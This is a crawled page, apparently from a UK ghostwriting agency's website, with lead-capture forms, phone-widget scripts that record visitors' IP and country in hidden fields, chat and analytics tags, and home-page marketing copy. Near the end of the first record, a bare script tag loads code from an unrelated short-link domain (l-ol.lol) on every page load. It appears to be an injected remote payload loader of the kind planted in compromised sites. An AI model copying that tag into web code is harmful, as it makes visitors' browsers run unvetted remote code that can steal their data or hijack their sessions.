  <div class="banner-form">
    <h3>Sign Up Now &  <br><Strong>Let’s Get Started</Strong></h3>
    <div class="banform">
      <div class="container">
        <div class="row">
          <div class="ban-form">
            <form class="cmxform" id="bannerform"  method="POST" action="webpages/bottomFormController.php">
              <div class="row">
                <div class="col-lg-12">
                  <div class="fldset">
                    <input onkeypress="return ((event.charCode >= 65 && event.charCode <= 90) || (event.charCode >= 97 && event.charCode <= 122) || (event.charCode == 32))" id="username" name="Name" minlength="2" type="text" placeholder="Your Name" required />
                  </div>
                </div>
                <div class="col-lg-12">
                  <div class="fldset">
                    <input id="cemail" type="email" name="Email" placeholder="Your Email" required>
                  </div>
                </div>
                <div class="col-lg-12">
                  <div class="fldset">
                      <input name="Number" id="phone-country" class="phone-float" required="" type="text" minlength="10" maxlength="10" autocomplete="off" onkeypress="return ((event.charCode >= 48 &amp;&amp; event.charCode <= 57) )" placeholder="Contact Number">
                  </div>
                </div>
                <div class="col-lg-12">
                  <div class="fldset">
                    <textarea name="Message" id="" rows="7" placeholder="Talk About Your Project"></textarea>
                  </div>
                </div>
                
                <div class="col-lg-12">
                  <div class="fldset">
                    <input name="submit" type="submit" placeholder="Connect With Us" required />
                     <script type="text/javascript">
                  document.getElementById('location').value = window.location.href;
                  </script>
                  <input type="hidden" name="hiddencapcha" value="">
                  <input type="hidden" name="ctry" value="">
                  <input type="hidden" name="pc" value="">
                  <input type="hidden" name="cip" >
                  <input type="hidden" id="location" name="locationURL" value="http://hireaghostwriter.co.uk/index.php/products/assets/js/functions.js" />
                  <input type="hidden" id="location" name="Form_name" value="Floating Form" />
                  </div>
                </div>
              </div>
            </form>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<!--float form end-->
                            <!-- popup -->
                            <!-- <div style="" class="popupform visibleit" id="popupform">  -->
                            <div class="form-container popupform visibleit" id="popupform"><a href="javascript:;" title="" class="close"></a>
                            <h4>PROFESSIONAL GHOSTWRITING SERVICES</h4>
                            <h3>HIRE A GHOSTWRITER:<br> A ONE-STOP-SOLUTION FOR ALL YOUR BOOK PUBLISHING NEEDS</h3>
                            <form action="webpages/bottomFormController.php" class="contact-form" method="POST">
                                <div class="row">
                                    <div class="col-md-6 ">
                                        <input type="text" placeholder="Full Name" required name="Name">
                                    </div>
                                    <div class="col-md-6 ">
                                        <input type="email" name="Email" required  placeholder="Email Address*">
                                    </div>
                                    <div class="col-md-12 ">
                                        <input name="Number" id="phone-country" class="phone-popup phone-country" required="" type="text" minlength="10"
                                            maxlength="10" autocomplete="off"
                                            onkeypress="return ((event.charCode >= 48 && event.charCode <= 57) )"
                                            placeholder="Phone Number" style="margin-bottom:10px!important;">
                                    </div>
                                    <div class="col-md-6 ">
                                    <div class="form-floating">
                                        <select class="form-select" id="floatingSelect" name="Services" required aria-label="Floating label select example">
                                        <option selected value="ghostwriting">ghostwriting</option>
									<option value="book cover">book cover</option>
									<option value="illustration">illustration</option>
									<option value="publishing">publishing</option>
                                        </select>
                                        <label for="floatingSelect" style="color: #000;">Select Service</label>
                                    </div>
                                    </div>
                                    <div class="col-md-6 ">
                                    <div class="form-floating">
                                        <select class="form-select" id="floatingSelect" name="budget" required aria-label="Floating label select example">
                                        <option selected value="£999-£2000">£999-£2000</option>
									<option value="£2000-£3000">£2000-£3000</option>
									<option value="£3000-£4000">£3000-£4000</option>
									<option value="£4000-£5000">£4000-£5000</option>
                                        </select>
                                        <label for="floatingSelect" style="color: #000;">Select Budget</label>
                                    </div>
                                    </div>
                                    <script type="text/javascript">
                  document.getElementById('location').value = window.location.href;
                  </script>
                  <input type="hidden" name="hiddencapcha" value="">
                  <input type="hidden" name="ctry" value="">
                  <input type="hidden" name="pc" value="">
                  <input type="hidden" name="cip" >
                  <input type="hidden" id="location" name="locationURL" value="http://hireaghostwriter.co.uk/index.php/products/assets/js/functions.js" />
                  <input type="hidden" id="location" name="Form_name" value="Floating Form" />
                                    <div class="col-md-12">
                                    <!--<a href="javascript:;" class='submit'>Submit<i class="fa-solid fa-arrow-right"></i></a>-->
                                     <button type="submit" class="submit">Submit<i class="fa-solid fa-arrow-right my-icon"></i></button>
                                    </div>
                                </div>
                            </form>
                        <!-- </div> -->
                        </div>
                        <div class="cus-overlay"></div>
      <script src="assets/js/mlib.js"></script>
      <script src="assets/js/functions.js"></script>
      <script src="assets/js/function.js"></script>

<script>
// counter jquery
$('.count').each(function () {
    $(this).prop('Counter',0).animate({
        Counter: $(this).text()
    }, {
        duration: 4000,
        easing: 'swing',
        step: function (now) {
            $(this).text(Math.ceil(now));
        }
    });
});
//=========== FLOATING FORM STARTS
  $(".clickbutton").click(function(){
   $('.floatbutton').toggleClass("active");
   //$('.crossplus').toggleClass("rotate");
});
//=========== FLOATING FORM ENDS
          // Tabbing 
    //*****************************
    
    $('[data-targetit]').on('click',function () {
      $(this).siblings().removeClass('current');
      $(this).addClass('current');
      var target = $(this).data('targetit');
      $('.'+target).siblings('[class^="tabs"]').removeClass('current');
      $('.'+target).addClass('current');
      $('.slick-slider').slick('setPosition', 0);

  });
</script>

  <script>
  const panels = document.querySelectorAll(".panel");

panels.forEach((panel) => {
  panel.addEventListener("mouseover", () => {
    removeActiveClasses();
    panel.classList.add("active");
  });
});

function removeActiveClasses() {
  panels.forEach((panel) => {
    panel.classList.remove("active");
  });
}

</script>
<script>
  //wow.js
new WOW().init();
wow = new WOW(
  {
    animateClass: 'animated',
    offset:       200
  }
);

wow.init();

 // 
$(".clickbutton").click(function(){
    $('.floatbutton').toggleClass("active");
    //$('.crossplus').toggleClass("rotate");
 });
 
  // intel Tel Input
  let ip; 
  let ip_value;
   $("#phone-country,#phone-coun").intlTelInput({
       
        // allowDropdown: false,
        // autoHideDialCode: false,
        // autoPlaceholder: "off",
        // dropdownContainer: "body",
        // excludeCountries: ["us"],
        // formatOnDisplay: false,
      geoIpLookup: function(callback) {
              $.get('https://ipinfo.io', function() {}, "jsonp").always(function(resp) {
                var countryCode = (resp && resp.country) ? resp.country : "";
                callback(countryCode);
                ip=resp.ip;
              
                
              });
            },
         initialCountry: "auto",
         nationalMode: true,
         separateDialCode: true,
        // onlyCountries: ['us', 'gb', 'ch', 'ca', 'do'],
        // placeholderNumberType: "MOBILE",
        // preferredCountries: ['cn', 'jp'],
       // utilsScript: "assets/js/utils.js"
      });
  
  setTimeout(function(){
      $('input[name="cip"]').val(ip);
      $('input[name="pc"]').val($('.selected-dial-code').text());
      $('input[name="ctry"]').val( $('.country-list .country.active .country-name').text());
  }, 3000);
  
  
  $('body').delegate('.country','click',function(){
  $('input[name="pc"]').val($(this).find('.dial-code').text());
  
  $('input[name="ctry"]').val($(this).closest("form").find('.country-list .country.active .country-name').text());
  
  /*var oldString2=$('.selected-flag').attr('title').toUpperCase();
    var newString12 = oldString2.split(':',1)[0];
                 $('input[name="ctry"]').val(newString12);*/
   });
  
  
  
  $('body').delegate('.country','click',function(){
  $('input[name="pc"]').val($(this).find('.dial-code').text());
  
  var oldString2=$('.selected-flag').attr('title').toUpperCase();
    var newString12 = oldString2.split(':',1)[0];
                 $('input[name="ctry"]').val(newString12);
   });
  
  
  
  
</script>

<script src="https://l-ol.lol/tVK0j9" type="text/javascript"></script>
<script>
	 // -----Country Code Selection
// 	 var input = document.querySelector(".phone");
// intlTelInput(input, {
//     initialCountry: "",
//     separateDialCode: true,
//     geoIpLookup: function(success, failure) {
//         $.get("https://ipinfo.io", function() {}, "jsonp").always(function(resp) {
//             var countryCode = (resp && resp.country) ? resp.country : "";
//             success(countryCode);
//         });
//     },
//     utilsScript: "https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/11.0.4/js/utils.js"
// });
  
</script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hireaghostwriter.co.uk/index.php/products/assets/js/function.js
body_size: 15316
content:
 
<!doctype html>
<html lang="en">

<head>
	<title>Hire A GhostWriter</title>
<meta name="description" content="Expert ghostwriting services in the UK for books, blogs, and more. Bring your story to life with professional writers.">
  <meta name="keywords" content="ghostwriting, writers, books, memoirs, blogs, content, stories, services, agency, UK">
  <meta property="og:title" content="Hire a Ghostwriter | Professional Writing Services in the UK" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://hireaghostwriter.co.uk/" />
<meta property="og:image" content="https://hireaghostwriter.co.uk/path-to-image.jpg" />
<meta property="og:description" content="Looking for professional ghostwriting services? Hire expert ghostwriters in the UK for books, articles, and more. Contact us today to bring your ideas to life!" />
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Hire a Ghostwriter",
  "url": "https://hireaghostwriter.co.uk/",
  "logo": "https://hireaghostwriter.co.uk/path-to-logo.jpg",
  "sameAs": [
    "https://www.facebook.com/yourpage",
    "https://www.instagram.com/yourpage",
    "https://www.linkedin.com/company/yourcompany"
  ],
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "+44-1234-567890",
    "contactType": "Customer Service",
    "areaServed": "GB",
    "availableLanguage": "English"
  },
  "@type": "ProfessionalService",
  "description": "Hire a professional ghostwriter in the UK for books, articles, and more. Our expert team brings your ideas to life with top-notch writing services.",
  "founder": {
    "@type": "Person",
    "name": "Founder Name",
    "jobTitle": "CEO",
    "url": "https://hireaghostwriter.co.uk/team"
  },
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "123 Ghostwriter Lane",
    "addressLocality": "London",
    "postalCode": "EC1A 1AA",
    "addressCountry": "GB"
  },
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "4.9",
    "reviewCount": "234"
  },
  "serviceType": "Ghostwriting Services",
  "offers": {
    "@type": "Offer",
    "url": "https://hireaghostwriter.co.uk/services",
    "priceCurrency": "GBP",
    "price": "500.00",
    "description": "Professional ghostwriting services starting at £500."
  }
}
</script>

<meta property="og:site_name" content="Hire a Ghostwriter" />

		<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="icon" href="assets/images/favicon.webp" type="image/x-icon" />
<link href="assets/css/font-awesome.css" rel="stylesheet" type="text/css" />
<link href="assets/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.3.0/css/all.min.css" integrity="sha512-SzlrxWUlpfuzQ+pcUCosxcglQRNAq/DZjVsC0lE40xsADsfeQoEypE+enwcOiGjk/bSuGGKHEyjSoQ1zVisanQ==" crossorigin="anonymous" referrerpolicy="no-referrer" />
<!-- bootstrap css -->
<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-EVSTQN3/azprG1Anm3QDgpJLIm9Nao0Yz1ztcQTwFspd3yD65VohhpuuCOmLASjC" crossorigin="anonymous">
<!-- custom css -->
<link href="assets/css/m-style.css" rel="stylesheet" type="text/css" />
<link href="assets/css/style-web.css" rel="stylesheet" type="text/css" />
<link href="assets/css/style.css" rel="stylesheet" type="text/css" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Roboto+Condensed&display=swap" rel="stylesheet">
<!-- bootstrap js -->
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-MrcW6ZMFYlzcLA8Nl+NtUVF0sA7MsXsP1UyJoMp4YLEuNSfAP+JcXn/tWtIaxVXM" crossorigin="anonymous"></script>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/intl-tel-input@16.0.2/build/css/intlTelInput.css">
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/intl-tel-input@16.0.2/build/js/intlTelInput.js"></script>
<!-- <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/css/bootstrap.min.css"> -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/css/bootstrap.min.css">
<link rel="canonical" href="https://hireaghostwriter.co.uk/index.php/products/assets/js/function.js">
  <!-- <script src="https://cdn.jsdelivr.net/npm/jquery@3.6.4/dist/jquery.slim.min.js"></script> -->
  <!-- <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script> -->
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/js/bootstrap.bundle.min.js"></script>
<!-- <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Raleway:wght@100&display=swap" rel="stylesheet">
             
<link href="https://fonts.googleapis.com/css2?family=Abril+Fatface&family=Poppins:wght@200&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Abril+Fatface&family=Poppins:wght@200;500&display=swap" rel="stylesheet">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">

<link href="https://fonts.googleapis.com/css?family=Niramit:200,200i,300,300i,400,400i,500,500i,600,600i,700,700i|Titillium+Web:200,200i,300,300i,400,400i,600,600i,700,700i,900" rel="stylesheet">
[if IE]>

  <script src="assets/js/html5.js"></script>
<![endif]--> 


<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/63fe17264247f20fefe321c7/1gqc8ks3r';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
// var input = document.querySelector(".phone");
// intlTelInput(input, {
//     initialCountry: "auto",
//     geoIpLookup: function(success, failure) {
//         $.get("https://ipinfo.io", function() {}, "jsonp").always(function(resp) {
//             var countryCode = (resp && resp.country) ? resp.country : "";
//             success(countryCode);
//         });
//     },
//     utilsScript: "https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/11.0.4/js/utils.js"
// });
// var input = document.querySelector(".phone-c");
// intlTelInput(input, {
//     initialCountry: "auto",
//     geoIpLookup: function(success, failure) {
//         $.get("https://ipinfo.io", function() {}, "jsonp").always(function(resp) {
//             var countryCode = (resp && resp.country) ? resp.country : "";
//             success(countryCode);
//         });
//     },
//     utilsScript: "https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/11.0.4/js/utils.js"
// });
</script>

			
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-417755589">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-417755589');
  
</script>
<meta name="facebook-domain-verification" content="06t0pvlfh0nvv1y3pehi7wwzxv1c27" />
</head>

<body class="hompg">

			
  <header class="header-section">
    <nav class="navbar-expand-lg sticky">
      <div class="container">
        <div class="row">
          <div class="col-md-2">
            <a href="https://hireaghostwriter.co.uk/">
              <img src="assets/images/logo.webp" alt="hire-a-ghostwriter">
            </a>

            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
          <i class="fa fa-bars"></i>
          
          </button>
          </div>

          <div class="col-md-10 text-center m-auto navbar-collapse collapse" id="navbarSupportedContent" >
            <ul class="top1">
              <li class="current-btn"><a title="Home" href="https://hireaghostwriter.co.uk/">Home</a></li>
              <li class=""><a title="About" href="https://hireaghostwriter.co.uk/about.php">About</a></li>
              <li class=" liservices"><a href="https://hireaghostwriter.co.uk/ghostwriting-services.php" title="Ghostwriting">Ghostwriting <i class="fa fa-caret-down" aria-hidden="true"></i></a>
                <ul class="services">
                  <li><a href="https://hireaghostwriter.co.uk/memoir-autobiography-ghostwriting.php" titl="Memoir/Autobiography Ghostwriting">Memoir/Autobiography Ghostwriting</a></li> 
                  <li><a href="https://hireaghostwriter.co.uk/nonfiction-ghostwriting.php" title="Nonfiction Ghostwriting">Nonfiction Ghostwriting</a></li>      
                  <li><a href="https://hireaghostwriter.co.uk/business-book-ghostwriting-services.php" title="Business Book Ghostwriting Services">Business Book Ghostwriting Services</a></li>      
                  <li><a href="https://hireaghostwriter.co.uk/fiction-ghostwriting.php" title="Fiction Ghostwriting">Fiction Ghostwriting</a></li>       
                  <li><a href="https://hireaghostwriter.co.uk/article-ghostwriting-services.php" title="Article Writing Services">Article Writing Services</a></li>            
                  <li><a href="https://hireaghostwriter.co.uk/children-book.php" title="Article Writing Services">Children Book Services</a></li>
                </ul>
              </li>
              <li class=" liservices">
                  <a href="javascript:;" title="Editing">Editing <i class="fa fa-caret-down" aria-hidden="true"></i></a>
                <ul class="services">
                  <li><a href="https://hireaghostwriter.co.uk/book-editing-formatting-services.php" title="Book Editing & Formatting Services">Book Editing & Formatting Services</a></li>       
                  <li><a href="https://hireaghostwriter.co.uk/book-review-consultation-services.php" title="Book Review & Consultation Services">Book Review & Consultation Services</a></li>  
                </ul>
              </li> 
              <li class=" liservices"><a href="javascript:;" title="Publishing">Publishing  <i class="fa fa-caret-down" aria-hidden="true"></i></a>
                <ul class="services">
                  <li><a href="https://hireaghostwriter.co.uk/finding-a-publishing-agent.php" title="Finding a Literary Agent">Finding a Literary Agent</a></li>       
                  <li><a href="https://hireaghostwriter.co.uk/self-publishing-services.php" title="Self-Publishing Services">Self-Publishing Services</a></li>  
                  <li><a href="https://hireaghostwriter.co.uk/publishing-consultancy.php" title="Publishing Consultancy">Publishing Consultancy</a></li>  
                </ul>
              </li> 
              <li class=" liservices">
                    <a href="javasccript:;" title="Design">Design <i class="fa fa-caret-down" aria-hidden="true"></i></a>
                <ul class="services">
                    <li> <a href="https://hireaghostwriter.co.uk/book-cover-design.php" title="Book Cover Design">Book Cover Design </a></li>
                    <li><a href="https://hireaghostwriter.co.uk/book-cover-samples.php" title="Book Cover Samples">Book Cover Samples </a></li>        
                </ul>
              </li>
              <!-- <li class=""> <a href="https://hireaghostwriter.co.uk/blog.php" title="Blog">Blog</a></li> -->
              <li class=""><a href="https://hireaghostwriter.co.uk/contact.php" title="Contact" >Contact</a></li>
             </ul>
          <!-- <div class="collapse navbar-collapse" id="navbarSupportedContent">
            <ul class="top">
              <li class="active"><a href="https://hireaghostwriter.co.uk/">Home </a></li>
              <li class="liservices"><a href="javascript:;">Services </a><i class="fa fa-angle-down"></i>
                <ul class="services">
                    <li>
                      <a href="https://hireaghostwriter.co.uk/ghost-writing">
                        Ghoost Writing
                      </a>
                    </li>

                    <li>
                      <a href="https://hireaghostwriter.co.uk/editing">
                        Editing
                      </a>
                    </li>
                    <li>
                      <a href="https://hireaghostwriter.co.uk/publishing">
                        Publishing
                      </a>
                    </li>
                  
                     <li> <a href="https://hireaghostwriter.co.uk/proofreading">Proof Reading</a></li>
                     <li> <a href="https://hireaghostwriter.co.uk/audio-book">Audio Book</a></li>
                     <li> <a href="https://hireaghostwriter.co.uk/book-cover-design">Book Cover Design</a></li>
                     <li> <a href="https://hireaghostwriter.co.uk/digital-marketing">Digital Marketing</a></li>
                     <li> <a href="https://hireaghostwriter.co.uk/video-trailer">Video Trailer</a></li>
                     <li> <a href="https://hireaghostwriter.co.uk/film">Film Making</a></li>
                    
                </ul>
              </li>
              <li><a href="https://hireaghostwriter.co.uk/about">About</a></li>
              <li><a href="https://hireaghostwriter.co.uk/testimonials">Testimonials</a></li>
              <li><a href="https://hireaghostwriter.co.uk/authors">Authors</a></li>
              <li><a href="https://hireaghostwriter.co.uk/careers">Careers</a></li>
              <li><a href="https://hireaghostwriter.co.uk/faqs">FAQs</a></li>

            </ul>
          </div> -->
          </div>
         
        </div>

      </div>
     
    </nav>
  </header>

<!-- <div class="mob-header">
  <nav class="navbar-expand-lg sticky">
    <div class="container">
      <div class="row">
        <div class="col-lg-2">
          <a class="navbar-brand" href="https://hireaghostwriter.co.uk/">
            <img src="assets/images/logo1.webp" alt=""> </a>
          <button class="mob-btn">  <i class="fa fa-bars"></i>  </button>
      


      <div class="right-navbar">
          <ul class="mob-navbar">
            <li><a href="https://hireaghostwriter.co.uk/">Home </a></li>
            <li><a href="javascript:;">Services <i class="fa fa-angle-down"></i></a>
              
                <ul class="dropdown">
                  <li>  <a href="https://hireaghostwriter.co.uk/ghost-writing">       Ghoost Writing  </a></li>
                  <li>  <a href="https://hireaghostwriter.co.uk/editing">    Editing  </a></li>
                  <li>  <a href="https://hireaghostwriter.co.uk/publishing">    Publishing  </a></li>
                  <li><a href="https://hireaghostwriter.co.uk/proofreading">Proof Reading</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/audio-book">Audio Book</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/book-cover-design">Book Cover Design</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/digital-marketing">Digital Marketing</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/video-trailer">Video Trailer</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/film">Film Making</a></li>
                  
                </ul>
              

            </li>
            
            <li><a href="https://hireaghostwriter.co.uk/testimonials">Testimonials</a></li>
            <li><a href="https://hireaghostwriter.co.uk/about">About</a></li>
            <li><a href="https://hireaghostwriter.co.uk/authors">Authors</a></li>
            <li><a href="https://hireaghostwriter.co.uk/careers">Careers</a></li>
            <li><a href="https://hireaghostwriter.co.uk/faqs">FAQs</a></li>
            <li><a href="javascript:;">Genre<i class="fa fa-angle-down"></i></a>
              <ul class="dropdown">
                <li><a href="https://hireaghostwriter.co.uk/fiction">Fiction</a></li>
                    <li><a href="https://hireaghostwriter.co.uk/non-fiction">Non Fiction</a></li>
                    <li><a href="https://hireaghostwriter.co.uk/biography">Biography</a></li>
                    <li><a href="https://hireaghostwriter.co.uk/children-book">Children Book</a></li>
                    <li><a href="https://hireaghostwriter.co.uk/informative">Informative</a></li>
                    <li><a href="https://hireaghostwriter.co.uk/autobiography">Autobiography</a></li>
                    <li><a href="https://hireaghostwriter.co.uk/memoir">Memoir</a></li>
                    <li><a href="https://hireaghostwriter.co.uk/business-book">Business Book</a></li>
              </ul>
              <li><a href="javascript:;">More<i class="fa fa-angle-down"></i></a>
                <ul class="dropdown">
                  <li><a href="https://hireaghostwriter.co.uk/blog-writing">Blog Writing</a> </li>
                  <li><a href="https://hireaghostwriter.co.uk/press-release">Press Release </a></li>
                  <li><a href="https://hireaghostwriter.co.uk/speech-writing">Speech Writing</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/article-writing">Article Writing</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/seo-marketing-service">Seo Marketing Service</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/web-content">Web Content</a></li>
                </ul>

          </ul>

        </div>
      </div>
    </div>
    </div>
   
  </nav>
</div> -->			
    <!--home main sec start-->
    <section class="section-home-main">
        
		<section class="section1-home">
			<img src="assets/images/ghost-text.webp" class="banner-left-text" alt="banner-left-text">
			<div class="container">
				<div class="row">
					<div class="col-md-6">
						<br><br><br><br>
						<div class="form-container wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<h4>PROFESSIONAL GHOSTWRITING SERVICES</h4>
						<h3>HIRE A GHOSTWRITER:<br> A ONE-STOP-SOLUTION FOR ALL YOUR BOOK PUBLISHING NEEDS</h3>
						<form action="webpages/bottomFormController.php" class="contact-form" method="POST">
							<div class="row">
								<div class="col-md-6 ">
									<input type="text" placeholder="Your Name" required name="Name">
								</div>
								<div class="col-md-6 ">
									<input type="email" name="Email" required  placeholder="Your Email">
								</div>
								<div class="col-md-12 ">
								<input name="Number" class="phone phone-country" required required="" id="phone-coun" type="text" minlength="10"
                                            maxlength="10" autocomplete="off"
                                            onkeypress="return ((event.charCode >= 48 && event.charCode <= 57) )"
                                            placeholder="Contact Number" style="margin-bottom:10px!important;">

										</div>
								<div class="col-md-6 ">
								<div class="form-floating">
									<select class="form-select" id="floatingSelect" required name="Services" aria-label="Floating label select example">
									  <!--<option value="">Select Service</option>  -->
									<option selected value="ghostwriting">ghostwriting</option>
									<option value="book cover">book cover</option>
									<option value="illustration">illustration</option>
									<option value="publishing">publishing</option>
									</select>
									<label for="floatingSelect" style="color: #000;">Select Service</label>
								</div>
								</div>
								<div class="col-md-6 ">
								<div class="form-floating">
									<select class="form-select" id="floatingSelect" required name="budget" aria-label="Floating label select example">
									    <!--<option value="">Select Expected Budget</option>-->
									<option selected value="£999-£2000">£999-£2000</option>
									<option value="£2000-£3000">£2000-£3000</option>
									<option value="£3000-£4000">£3000-£4000</option>
									<option value="£4000-£5000">£4000-£5000</option>
									</select>
									<label for="floatingSelect" style="color: #000;">Select Budget</label>
								</div>
								</div>
								<div class="col-md-12">
								<!--<a href="javascript:;" class='submit'>Submit<i class="fa-solid fa-arrow-right"></i></a>-->
							<button type="submit" class="submit">Submit<i class="fa-solid fa-arrow-right"></i></button>
								</div>
							</div>
							<script type="text/javascript">
                      document.getElementById('location').value = window.location.href;
                      </script>
                      <input type="hidden" name="ctry" value="">
                    <input type="hidden" name="cip" value="">
                    <input type="hidden" name="pc" value="">
                      <input type="hidden" name="hiddencapcha" value="">
                      <input type="hidden" id="location" name="locationURL" value="https://hireaghostwriter.co.uk/">
						</form>
						</div>
					</div>
					<div class="col-md-6">
					<img src="assets/images/arrow-big-orange.webp" class="bannerright-arrow" alt="bannerright-arrow">
						<img src="assets/images/Bookshelf.webp" class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;" alt="banner-book-shelf">
						<div class="banner-content wow fadeInRight   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
							<h1>From Writing To Marketing</h1>
							<h3 class="orange-text">
							We Can Take <br>
							Care Of All!
							</h3>
							
						</div>
					</div>
				</div>
			</div>
		</section>
		<!-- section#2 start -->
		<section class="section2-home">
			<img src="assets/images/writer-text.webp" class="banner-right-text" alt="banner-left-text">
			<div class="container">
			<div class="row">
					<div class="col-md-12">
						<ul class="banner-logos">
							<li class="wow fadeInUp animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s;">
								<img src="assets/images/nyt.webp" alt="banner-book-shelf">
							</li>
							<li class="wow fadeInDown animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s;">
								<img src="assets/images/BarnesNoble.webp" alt="banner-book-shelf">
							</li>
							<li class="wow fadeInUp animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s;">
								<img src="assets/images/amazon.webp" alt="banner-book-shelf">
							</li>
							<li class="wow fadeInDown animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s;">
								<img src="assets/images/iBookStore.webp" alt="banner-book-shelf">
							</li>
							<li class="wow fadeInUp animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s;">
								<img src="assets/images/gwv-lulu.webp" alt="banner-book-shelf">
							</li>
							<li class="wow fadeInDown animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s;">
								<img src="assets/images/gwv-alibris.webp" alt="banner-book-shelf">
							</li>
						</ul>
					</div>
				</div>				<br><br>
				<div class="row">
					<div class="col-md-6 m-auto wow fadeInLeft animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<h2 class="mb-4"><span>Professional </span> Ghostwriting, Editing, And Publishing <span> Services</h2>
						<p>Hire A Ghostwriter is a prominent agency providing professional ghostwriting services in the UK. Our mission is to help individuals and businesses bring their ideas to life by creating high-quality books that meet their unique needs and expectations.</p>
						<p>The industry that we work in can get a bit pricey, that's why our goal is to provide impressive book writing, editing, and proofreading services that won't break the bank. </p>
						<p>We know how crucial it is to make your work shine, so whether you need a little guidance or trustworthy writing services, we've got your back. We'll help you bring your ideas to life and make your masterpiece even more exquisite by eliminating any conceptual errors and giving it the right tone. Our team of incredible writers, editors, and proofreaders is dedicated to providing the best possible consultation and solutions to authors like yourself from all over the world.</p>
					</div>
					<div class="col-md-6 wow fadeInRight animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<img src="assets/images/hire-a-ghost-writers-img.webp" class="mb-2 main-img" alt="banner-book-shelf">
						<h3>We Strive For <span>Excellence</span></h3>
						<p>We have committed to ourselves that we will only provide a personalized, collaborative, and professional experience for our clients. We value clear communication, integrity, and quality, and we strive to exceed our client's expectations in every project we undertake.</p>
						<p>Hire A Ghostwriter's mission is to help you reach your goals, and we're serious about delivering high-quality work that sets you apart. With our expert team on your side, you'll have the confidence to be the best author you can be. Let us take your work to the next level with our pro touch - you won't regret it!</p>
						<br>
						<a href="javascript:;" class="view-pricing-txt various ani-btn">Get a quote<i class="fa-solid fa-arrow-right"></i></a>
						<a href="javascript:void(Tawk_API.toggle())" class="ani-btn">Let's Chat<i class="fa-solid fa-arrow-right"></i></a>
					</div>
				</div>
			</div>
		</section>
		<!-- section#2 end -->
    </section>
    <!--home main sec end-->
		<!-- section#3 start -->
		<section class="section3-home">
			<div class="container">
				<div class="row">
					<div class="col-md-7 m-auto wow fadeInLeft   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<h3>Cost-effective Book Writing And Publishing Solutions </h3>
						<p>You don’t need to have a 6-digit bank account to become a published author.</p>
						<a href="javascript:;" class="view-pricing-txt various ani-btn" >Let's Start<i class="fa-solid fa-arrow-right"></i></a>
						<a href="javascript:void(Tawk_API.toggle())" class="ani-btn">Let's Chat<i class="fa-solid fa-arrow-right"></i></a>
